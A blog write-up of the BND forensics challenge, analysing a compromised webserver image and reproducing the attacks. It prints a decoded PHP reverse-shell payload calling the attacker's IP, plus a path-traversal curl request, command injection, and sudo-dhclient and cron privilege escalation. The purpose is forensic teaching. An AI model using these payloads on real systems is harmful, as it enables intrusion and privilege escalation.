Write-up: BND Forensic Challenge
Posted on September 29, 2018 in Cybersecurity
The German Federal Intelligence Service (German: Bundesnachrichtendienst) published a digital forensics challenge along with a job announcement.
Yes, I am aware that other people posted their write-ups before. However, I think that some solutions have missed important aspects and the challenge isn't in fact that easy as it is claimed.
Scenario
Basically, the given scenario says that a friendly intelligence agency needs support to analyze a recent security breach. The security incident took place at a government-owned insurance company, where one webserver has been compromised. Furthermore, we were informed, that the attacker created a new unprivileged user with a guessable password (hacker:abcd1234). The root password was changed by the attacker and is unknown at the moment.
Three main goals were described:
1. How could the attackers spawn a shell on the system?
2. How could the attackers receive root privileges? Determine the new root password!
3. What kind of data was placed on the system by the attackers? Name the flag!
Besides the scenario paper, we can download an OVA image [791 MiB], which contains a snapshot of the compromised webserver.
Approach
To accomplish the main goals, we can follow different approaches. For this reason, we should first understand the difference between post mortem and live response analysis. Live response describes a scenario, where the potentially attacked system is still turned on. One major advantage is, that we can see, whether the system is actually compromised (e.g., we confirm malicious code running on the system at this very moment). In contrast, it is much more likely to accidentally loose data. Every action could manipulate or even destroy potential evidence. Therefore, it is vital to be aware of the order of volatility, if it is live forensics.
Post mortem means analyzing a medium long time after the attack happened. The system is now turned off. At least volatile and some semi-persistent information are irrecoverably lost. This challenge is a post mortem analysis. On the pro side, it is easier, because it is less likely to accidentally manipulate evidence. Especially, when you follow best practices. On the other hand potentially critical information might remain hidden.
We now know, that this is post mortem. Usually, ones will analyze the partitions, their file system, and all the other suspicious files using a tool such as Autopsy/EnCase. This would be the normal approach in this case! But for this challenge it is a more pragmatic and efficient approach to reproduce all actions of the attacker. Remember: we can manipulate the working copy (webserver image) as long as we leave the original copy unimpaired. For that reason, my approach is to look only at a few files and then try to hack the webserver by myself. I would call this sight 'inside the virtual machine' - not a very common approach for a forensic scientist, but we are flexible. By doing this, we can also assess how difficult it is to exploit a vulnerability. Only if needed, we will look at the image from outside the virtual machine.
Preparation
First we have to create a working copy of the whole image. This is the image we will do all the work on. The original image will never be touched, because its only purpose is to create more working copies from it. Furthermore, we check the integrity of the working copy by comparing the hash values to the original image with sha256sum, and thus ensure that we can rollback any time, if something breaks.
e13cefde0ee45f05dffa31644a18a10817b9b9801bbb9376ed841858a43c2573 ZIP_Challenge.zip
Then we boot up the virtual machine and log in via SSH using the credentials we were given. The very first command I used is history, because every command we type in can overwrite the bash history. Admittedly, we see nothing interesting in the bash history (maybe it was cleared or at least partly). However, we should keep in mind, that every command, we will execute, can destroy or manipulate potential evidence.
A first look around on console suggests, that we need root privileges to efficiently analyze the webserver image. This is especially necessary, because most of the interesting files are owned by root. One way to accomplish this, is to follow the hints placed in the home directory. We print the info file and read the manpage for dhclient.
hacker@debian:~$ cat info
my SSH credentials:
hacker:abcd1234

Info: User hacker is allowed to use sudo for
/sbin/ifconfig and /sbin/dhclient for network configuration.
The man page says, that dhclient can execute network configuration scripts. This will be done using sudo. So I decided to simply change the root password (that was a stupid idea, but worked for this moment). Now we have elevated privileges to analyze the image in a smoother way.
root@debian:/home/hacker# cat dhclient_script.sh
#!/bin/bash
echo "root:root" | chpasswd
hacker@debian:~$ sudo /sbin/dhclient -sf dhclient_script.sh
hacker@debian:~$ su root
Password:
root@debian:/home/hacker# id
uid=0(root) gid=0(root) groups=0(root)
Goal 1: How could the attackers spawn a shell on the system?
Actually, the hacking part is relatively easy and obvious. Much more challenging is the forensics part. But we will see later.
Perspective of a hacker
In order to be able to answer this question we try to hack the system by ourselves. First we have to obtain an overview of all running programs. Useful commands include ps to display all active processes, systemctl to review all services and netstat to print open network ports. For the moment, I want to focus on the running services that are reachable over the network.
hacker@debian:/home$ netstat -tapen
(No info could be read for "-p": geteuid()=1000 but you should be root.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       User       Inode       PID/Program name
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      0          14091       -
tcp        0      0 127.0.0.1:25            0.0.0.0:*               LISTEN      0          11101       -
tcp        0      0 0.0.0.0:111             0.0.0.0:*               LISTEN      0          9732        -
tcp        0      0 0.0.0.0:48339           0.0.0.0:*               LISTEN      106        9865        -
tcp        0      0 192.168.178.42:22       192.168.178.35:55594    ESTABLISHED 0          14225       -
tcp6       0      0 :::22                   :::*                    LISTEN      0          14093       -
tcp6       0      0 ::1:25                  :::*                    LISTEN      0          11102       -
tcp6       0      0 :::44549                :::*                    LISTEN      106        9871        -
tcp6       0      0 :::111                  :::*                    LISTEN      0          9735        -
tcp6       0      0 :::80                   :::*                    LISTEN      0          11050       -
On every network port the server is listening, a corresponding service is running (e.g., port 80 is a web service or a web app). Almost every open port is a well-known port below 1024. Because of that, it is easy to figure out which services are behind those open network ports. For each service we have to examine the software version and log files to find a potential attack vector. Exploit databases like exploit-db.com are helpful.
The first finding was very easy. When we examine the apache2 access.log we see a few attempts to hack the webserver. The only reproducible and thus successful attack I have found results in a data breach, but does not provide shell access to the system (as seen in the last log entry). If one enters a relatively long value for $_GET["password"], it looks like every password is accepted and as a consequence we can load every file without authorization. But we will examine this mechanism in-depth later on. Furthermore, some logs are cut out, which is more than obvious. This gives us at least some evidence, that the webserver might be exploitable. Otherwise there would be no reason to remove logs.
root@debian:/home/hacker# less /var/log/apache2/access.log
192.168.1.11 - - [24/Nov/2016:09:28:13 +0100] "GET /index.php HTTP/1.1" 200 1987 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0"
192.168.1.11 - - [24/Nov/2016:09:28:51 +0100] "GET /index.php?password=password&file=hack HTTP/1.1" 200 1999 "http://192.168.1.10/originalIndex.php" "Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0"
192.168.1.11 - - [24/Nov/2016:09:29:02 +0100] "GET /index.php?password=%22%3Exss&file=hack HTTP/1.1" 200 1991 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0"
192.168.1.11 - - [24/Nov/2016:09:29:09 +0100] "GET /index.php?password=%22%3E%3Cxss&file=hack HTTP/1.1" 200 1991 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0"
192.168.1.11 - - [24/Nov/2016:09:29:19 +0100] "GET /index.php?password=%27%20ssss&file=hack HTTP/1.1" 200 1991 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0"
192.168.1.11 - - [24/Nov/2016:09:29:26 +0100] "GET /index.php?password=AAAAAAAAA&file=hack HTTP/1.1" 200 1999 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0"
192.168.1.11 - - [24/Nov/2016:09:29:32 +0100] "GET /index.php?password=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAaaAAAAAA&file=hack HTTP/1.1" 200 1991 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0"
[LOGS CUT BY HACKER]
Looking further in the document root directory /var/www/html, we find a manipulated file index.html, prompting to pay the attacker bitcoins, the file originalIndex.php and the subdirectory insurances, which contains public accessable datasets containing personal data of two customers (violation of the GDPR should definitely be mentioned in the report).
Until now we just boot up the virtual appliance (OVA) in VirtualBox. To include all the supposedly deleted data in further examination, we now look from outside the virtual machine. By doing this, we can easily examine deleted data and the swap partition, too.
An .ova-file is just a normal .tar-archive, which contains two files in this case: an .ovf-file (Open Virtualization Format) and a .vmdk-file (short for Virtual Machine Disk). The first file is a XML-formatted file, that describes all the system settings such as cpu cores, enabled drivers, network settings and so on. The second .vmdk-file is the hard disk drive in its virtual form. These two files can be extracted with tools like 7zip. Furthermore, we can extract all partitions out of the virtual hard disk drive with 7zip as well. This will split the .vmdk file in three files: 0.img (ext4 partition, approx. 8GiB), 1.img (swap partition, approx. 400MiB) and 2 (unformatted).
Now we can search the whole partition for printable characters. Because I was mainly interested in the apache webserver, I tried several commands like this:
- strings 0.img | grep 192.168.* | grep GET # outputs lots of hacking attempts from 192.168.1.11
- strings 0.img | grep "GET /" | grep -v 192.168.1.11 # outputs no access.log entry -> no GET-requests from another source IP-address
- strings 0.img | grep "GET /index.php" # outputs only what we've already seen in the manipulated access.log
At this point, I do not consider other services to be vulnerable.
originalIndex.php is vulnerable to command injection
When we examine the deleted apache access log (from outside), we see a lot of attempts to attack the webserver. The very first successful attack I found, is a request, which reproducibly spawns a shell as an unprivileged user www-data:
192.168.1.11 - - [21/Nov/2016:15:47:09 +0100] "GET /originalIndex.php?password=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA&file=;%70%68%70%20%2d%72%20%27%24%73%6f%63%6b%3d%66%73%6f%63%6b%6f%70%65%6e%28%22%31%39%32%2e%31%36%38%2e%31%2e%31%31%22%2c%31%32%33%34%29%3b%65%78%65%63%28%22%2f%62%69%6e%2f%73%68%20%2d%69%20%3c%26%33%20%3e%26%33%20%32%3e%26%33%22%29%3b%27 HTTP/1.1" 200 1345 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0"
The URL-encoded payload means: ;php -r '$sock=fsockopen("192.168.1.11",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
A small code snippet from /var/www/html/originalIndex.php:
<?php
        if($_GET['password'] != "" && $_GET['file'] != "") {
                $command = "/home/readFile ".$_GET['password']." insurances/".$_GET['file'];
        }
?>
[...]
<div class="overlay-content" style="color: white;"><?php system($command); ?></div>
[...]
The exploited vulnerability is easily explained: The two unvalidated GET-parameters $_GET["password"] and $_GET["file"] are used to define a new variable $command, wich is later executed as PHP triggers a system call with $command as command. Because this user-supplied data isn't escaped/sanitized in any way, we can pass arbitrary commands to the PHP function system() separated by a semicolon.
This attack is absolutely reproducible as we gain shell access through a similar request, too. We just have to replace the IP-address of the payload above and start a nc listener like this nc -lvp 1234.
We definitively see here a vulnerability, which was exploited by an attacker at least once. If we assume the file originalIndex.php is a copy of the real original index.php, this is a valid approach to get unprivileged access to the webserver. So we have answered the first question :) What remains unclear for now is the strange thing, that originalIndex.php was exploited - shouldn't this be index.php?
readFile is prone to buffer overflow attacks & command injection
In the directory /home we have, among others, an executable binary file readFile and the source code readFile.c written in C, which maybe belongs to the binary file. However, I noticed a little detail: The file readFile was created in November 18, 2016, but the source code readFile.c, which I thought relates to the executable, was created afterwards in November 23, 2016.

I compared the version of gcc with the string dump of section '.comment' using readelf. The used version of gcc and platform the executable is compiled for are plausible. Then I figured out, that readFile was compiled from crtstuff.c and webvuln.c. The first source is automatically added by the gcc compiler. However, the name webvuln.c seems weird to me! Did the developer intended to implement vulnerabilities in readFile?
In order to find out how the executable readFile was compiled, I grepped through the whole image again. To get the best result it is a good idea to use grep with the 'Context Line Control' options like -A and -B. Like I said ... an executable a.out was compiled from webvuln.c with the option -fno-stack-protector and then renamed to readFile, whereas webvuln.c was moved to readFile.c. This was unexpected.
The content of readFile.c:
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
int auth(char *password) {
int authenticated = 0;
char passwordBuffer[16];
strcpy(passwordBuffer, password);
if(strcmp(passwordBuffer, "hIWndje726/=dn23nGd") == 0)
authenticated = 1;
return authenticated;
}
int main(int argc, char *argv[]) {
if(argc < 3) {
printf("Usage: %s <password> <file>", argv[0]);
exit(0);
}
if(auth(argv[1]) != 0) {
char cmd[80] = "cat ";
strcat(cmd, argv[2]);
system(cmd);
} else {
printf("Access denied!");
}
}
In this C source code we see actually two major security bugs. One software bug makes a stack buffer overflow possible. The other bug leads to code execution.
Stack buffer overflow
Okay, first a simple Proof of Concept, which I tried on the machine locally. Then I re-checked the attack via cURL. This requires a bit of trial and error. But in the end, an attacker can read every file on the system through the webserver - at least those files, that can be read by www-data.
root@debian:/home# ./readFile AAAAAAAAAAAAAAAAAAAAAAAAAAAAA /home/readFile.c
#include <stdio.h>
[...]
# The corresponding HTTP-request is something like this:
curl -X GET "http://192.168.178.42/originalIndex.php?password=AAAAAAAAAAAAAAAAAAAAAAAAAAAAA&file=../../../../../../../../home/*.c"
By exploiting this stack based buffer overflow, it is easily possible to bypass the password check. When we call the program readFile, the first parameter will be written to the array passwordBuffer[], which has a fixed size of 16 characters. If we enter a too large string, this will overflow the buffer and finally overwrite the local variable authenticated, which resides on the stack, too. A value not equal zero of the variable authenticated enables us to execute the command cat, which then prints the content of abritrary files, that are readable by the user www-data.
By the way, the hardcoded password is already larger than the passwordBuffer, which is a very bad practice, too.
The manpage of strcpy() says about this issue:
If the destination string of a strcpy() is not large enough, then anything might happen. Overflowing fixed-length string buffers is a favorite cracker technique for taking complete control of the machine. Any time a program reads or copies data into a buffer, the program first needs to check that there's enough space. This may be unnecessary if you can show that overflow is impossible, but be careful: programs can get changed over time, in ways that may make the impossible possible.
Vanilla buffer overflow
We now have access to the source code (via the website) and we discovered that the program is prone to buffer overflow attacks. Stack protection mechanism such as canaries are disabled. Normally, these are good preconditions to exploit the vulnerability. Unfortunately, this is not true in this case! What I called 'buffer overflow' is not a textbook buffer overflow. Until now, we just overflowed a local variable, but we do not execute code through the buffer overflow. And this is very unlikely to happen or at least it is difficult to achieve. A short explanatory note:
I compiled readFile.c on my own machine and debugged it with gdb. I tried to run shellcode through this buffer overflow vulnerability, but I did not manage to execute a 'good' reverse shell. The difficulty is, that we have only 40 bytes of payload size. This can be shown by two scripts of the Metasploit framework (or in gdb).
root@kali:~/Desktop# /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 100
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A
root@kali:~# /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q b3Ab -l 100
[*] Exact match at offset 40
I also looked up shell-storm.org. It looks like we need a few more bytes to run the shellcode, I wanted to execute. The next attempt to exploit the buffer overflow would be an advanced technique such as staged shellcode, which I didn't try, because it seems very unlikely that the buffer overflow was ever exploited to run a shellcode. First of all, we see no evidence in any log file or history. Moreover, an attacker must exploit the bug via the website. This is a literally blind approach contrary to my debugging with gdb.
Command injection
Similar to the security bug in originalIndex.php, we can inject code into the C-written program, too.
hacker@debian:/home$ ./readFile wrongpassword /home/readFile.c; id
Access denied!uid=1000(hacker) gid=1000(hacker) groups=1000(hacker)
Interim findings
Put briefly: The vulnerability in the PHP script was certainly exploited by the attacker to get shell access. Exploitation of the security bugs in readFile appears less likely to me.
Perspective of a forensic scientist
TL;DR The webserver must be compromised even before the latest attack, which we have seen in the log files. Furthermore, there is strong evidence, that either the attackers have already compromised other hosts in the network or the attack was performed from inside, i.e. the attacker is potentially an (ex-)employee. We are probably dealing with two distinct attacks.
As a forensic scientist we won't just look at the content. Metadata is at least as important. Especially, we will look at the relevant timestamps. For example, we can perfectly determine files, that needs deeper examination, by their timestamp as well. For this purpose, the find command is very powerful since it shows us every file, which was edited in a specific period of time.
find / -newermt "2016-11-18 15:10:00" ! -newermt "2016-11-24 00:00:00"
This command shows us files, we already examined, such as the files in /var/www and a few more interesting files. I will talk about this later. Next, we focus on the user 'hacker'. Let's just recap all important events in chronological order:
Timestamp the user 'hacker' was created: Nov 18, 2016 14:16:27 (Change timestamp of .bash_logout equals its crtime)
root@debian:/home/hacker# stat /home/hacker/.bash_logout
  File: '/home/hacker/.bash_logout'
  Size: 220         Blocks: 8          IO Block: 4096   regular file
Device: 801h/2049d  Inode: 143322      Links: 1
Access: (0644/-rw-r--r--)  Uid: ( 1000/  hacker)   Gid: ( 1000/  hacker)
Access: 2016-11-23 13:08:08.144000000 +0100
Modify: 2016-11-18 14:16:27.516000000 +0100
Change: 2016-11-18 14:16:27.516000000 +0100
 Birth: -
Timestamp the user 'hacker' gains root privilege for the very first time: Nov 18, 2016 15:11:52
(The file /var/log/auth.log only shows logs after November, 24th (rotation on a daily basis. after 7 cycles the log will be overwritten), but unfortunately all rotated logs are deleted)
root@debian:/var/www/html# cat /var/log/auth.log | grep hacker # inside the virtual machine
Nov 24 09:44:52 debian su[23027]: Successful su for root by hacker
Nov 24 09:44:52 debian su[23027]: + /dev/tty1 hacker:root
Nov 24 09:44:52 debian su[23027]: pam_unix(su:session): session opened for user root by hacker(uid=1000)
[...]

strings 0.img | grep "Successful su for root by hacker" # outside the virtual machine
Nov 18 15:11:52 debian su[3321]: Successful su for root by hacker
Nov 18 15:23:31 debian su[3653]: Successful su for root by hacker
Timestamp the file index.html was created: Nov 18, 2016 15:29:52
Timestamp the file index.html was last modified: Nov 23, 2016 13:14:56
(stat does not output crtime (creation time in ext4), so I used debugfs to examine the file on filesytem level)
root@debian:/var/www/html# stat -c %i index.html
265869
root@debian:/var/www/html# debugfs -R 'stat <265869>' /dev/sda1
Inode: 265869   Type: regular    Mode:  0644   Flags: 0x80000
Generation: 1708310215    Version: 0x00000000:00000001
User:     0   Group:     0   Size: 499
File ACL: 0    Directory ACL: 0
Links: 1   Blockcount: 8
Fragment:  Address: 0    Number: 0    Size: 0
 ctime: 0x58358840:ae85bc00 -- Wed Nov 23 13:14:56 2016
 atime: 0x5b857443:29f63000 -- Tue Aug 28 18:11:47 2018
 mtime: 0x58358840:ae85bc00 -- Wed Nov 23 13:14:56 2016
crtime: 0x582f1060:4b571c00 -- Fri Nov 18 15:29:52 2016
Size of extra inode fields: 28
EXTENTS:
(0):1141305
Timestamp the file originalIndex.php was created: Nov 21, 2016 10:11:44
Timestamp the file originalIndex.php was last modified: Nov 23, 2016 10:01:44
root@debian:/var/www/html# stat -c %i originalIndex.php
276390
root@debian:/var/www/html# debugfs -R 'stat <276390>' /dev/sda1
Inode: 276390   Type: regular    Mode:  0644   Flags: 0x80000
Generation: 1708347774    Version: 0x00000000:00000001
User:     0   Group:     0   Size: 5243
File ACL: 0    Directory ACL: 0
Links: 1   Blockcount: 16
Fragment:  Address: 0    Number: 0    Size: 0
 ctime: 0x58355af8:1406f400 -- Wed Nov 23 10:01:44 2016
 atime: 0x5b85749f:5c81a400 -- Tue Aug 28 18:13:19 2018
 mtime: 0x58355af8:1406f400 -- Wed Nov 23 10:01:44 2016
crtime: 0x5832ba50:4b571c00 -- Mon Nov 21 10:11:44 2016
Size of extra inode fields: 28
EXTENTS:
(0-1):1115062-1115063
The very first request from the source of the attackers' IP address (regarding to apache access log): Nov 21, 2016 15:25:11
(The file must exist, because apache responded with HTTP status code 200)
strings 0.img | grep 192.168.1.11 | grep GET
192.168.1.11 - - [21/Nov/2016:15:25:11 +0100] "GET /originalIndex.php HTTP/1.1" 200 1342 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0"
I also looked at the output of commands such as passwd -S and files like /var/log/lastlog or /var/log/wtmp to check for consistency. However, I did not find any new information. At the moment, we don't know who attacked the webserver, but we know that at least one attacker gained privileged access very fast. Interestingly, the attack source is always 192.168.1.11, which is an IP-address of the internal network. Maybe the internal network has already been compromised long time before this attack series.
My thoughts are, that we could deal with two distinct attacks here.
Attacker 1 (probably professional skills)
Looking at the timeline of events, we notice, that the user 'hacker' was created on November 18 and gains root privilege within one hour. However, we do not fully understand who created the user 'hacker' and how the attacker was able to get access (or at least I wasn't able to fully understand). The reason for this is that much effort was put in removing all the log files and other traces.
Evidence that suggests the attacker could be an (ex-)employee or a professional (or a professional team):
- Very fast privilege escalation
- Many traces were erased (stealthy approach)
- It needs a lot of criminal energy and self-confidence to attack a government-owned insurance company
Attacker 2 (probably script kiddy)
After the webserver was fully compromised, we see further attacks, e.g.: PHP command injection to spawn a shell as user www-data and a lot of attempts to exploit the buffer overflow (only to bypass the authentication mechanism). However, it wouldn't be necessary to exploit these vulnerabilities if one has already fully compromised the system. The only thing, that has definitely worked for them, was spawning a webshell via PHP command injection (November 21). So we can assume, that this attacker has at least unprivileged access. The huge amount of attempts to open a webshell suggests, that this attacker hasn't expert know-how.
Alternatively, the attack series are performed by more than one person. A possible scenario would be, that the initial attacker leaked the vulnerabilities somewhere (e.g., a 'darknet platform') to encourage other people to do illegal things. It is possible, that this second less knowledged attacker is responsible for the cyberextortion, stating that the user must pay one bitcoin to get the server back (index.html was last modified on November 23 at 13:14). Moreover, calling themselfes 'Rul0rzZ' is not an expression of professionality.
Finally, one more thing: did you noticed the timestamp of the requests to get /index.php? (compare the apache access.log!)
It's November 24. Apache responded with HTTP status code 200. I thought at this time the file index.php should already renamed to originalIndex.php, right? I take it as further evidence, that we deal with a distinct attack series after November 18.
Goal 2: How could the attackers receive root privileges?
To accomplish the second goal, we have to figure out two things, actually:
- How did the attackers obtain root access?
- Determine the password, which was set for the user root by the attackers
Permissions of script /sbin/dhclient
Basically, all details are already explained in the section preparation.
The security issue here is bad configuration of the sudoers file. Due to this, dhclient can execute arbitrary scripts using sudo. As a consequence, the user 'hacker' can run any script as privileged user and do not even have to supply a password.
root@debian:~# cat /etc/sudoers
hacker ALL=(ALL) NOPASSWD: /sbin/ifconfig
hacker ALL=(ALL) NOPASSWD: /sbin/dhclient
Permissions of script /var/spool/cron/doAlwaysCron.sh
A very common way to extent privileges is through misconfigured cronjobs. In /var/spool/cron/ we see a script doAlwaysCron.sh, which is frequently executed by the user root.
Permissions for this file are set to -rwxrwxrwx. This means, that owner permissions (user root), group permissions (group root) and other permissions (every other user) are set to "all permissions". Therefore, even unprivileged users have read-, write- and execute-permissions. We can simply edit the script and spawn a root shell.
Determine the root password
Unfortunately, I have overwritten the root password, so I had to reset the virtual machine (mistakes happen). This time I directly opened a root shell without changing the password using this command sudo dhclient -sf /bin/bash. This is a much smarter way to do it. Since we already gained root access, we can read the shadow file, which contains all passwords as hash code. I decided to obfuscate all passwords and hash values. In this case it is a debatable point whether this step is necessary. However, posting plain text secrets is kind of unprofessional and should be avoided in general.
root@debian:/home/hacker# cat /etc/shadow | grep root
root:$6$SSSSSSS$HHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHH:17129:0:99999:7:::
root@debian:/home/hacker# cat /home/root/Rul0rzZrootPw
AAAAAAAAAAAAAAAAAAAAA
root@debian:/home/hacker# cat /home/root/root_pw
BBBBBBBBBBBBBBBBBBBB
The file /etc/shadow stores all passwords in a hashed format. Each entry in /etc/shadow contains six data elements seperated by a colon. The second data element is the password, where the format is $id$salt$hashed. The expression $6$ means the hash function SHA-512 is used.
The normal approach would be to "recover" the hash value by brute-force, respectively find at least one clear text which matches the hash. Technically, it is impossible to reverse a hash, because hash functions are designed to be a one-way function. However, it is possible to guess candidates for a hash value, which is very time consuming. In order to do this, I already started hashcat to crack the hash value, but then I noticed the two password files in /home/root. Cracking the password of the user 'hacker' was done in a few seconds. The estimated time to recover the root password was lots of hours, so I tried another way by creating hashes of the plain-text passwords stored in /home/root/.
mkpasswd -m sha-512 -S "SSSSSSS" "AAAAAAAAAAAAAAAAAAAAA"
$6$SSSSSSS$HHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHH
Guess what! The hash in /etc/shadow equals the hashed password in the file Rul0rzZrootPw. So we've found the root password set by the attackers.
The same procedure for the content of root_pw reveals, that it is the original root password. The generated hash can be compared with the hash code in /var/backups/shadow.bak.
Goal 3: What kind of data was placed on the system by the attackers?
To accomplish the last goal, we have to find hidden data, which was stored on the webserver by the attackers, and designate a flag.
Okay, so far we can say, that following data was manipulated/stored on the webserver:
- /var/www/html/index.html
- /home/hackedData/flagImage.jpg
- /home/hackedData/hackedPasswords.txt
- /home/root/Rul0rzZrootPw
- /etc/motd
- a hidden flag ...
- probably more ...
In the directory /home/hackedData we find two files: flagImage.jpg and hackedPasswords.txt. The image file shows the text "You are close! However, this is not the flag! Maybe you should look a bit closer... :-)", other than that I found nothing special (seems to be a normal JPG in the hexeditor). The text file is a modified burnett_top_1024.txt, which is well-known password list offered by the Metasploit framework. We can actually prove this, because burnett_top_1024.txt was moved to hackedPasswords.txt, which can be seen in the (deleted) bash history.
To get the flag, we have to remember what we already know: In the bash history we see the command steghide, which was a good hint. Regarding to its manpage, steghide is a steganography program that is able to hide data in various kinds of image- and audio-files. In this case the information is hidden in the file flagImage.jpg, which is called a stego-medium. A stego-medium consist of:
- cover medium (the original .jpg-file without hidden information)
- hidden information (probably the flag)
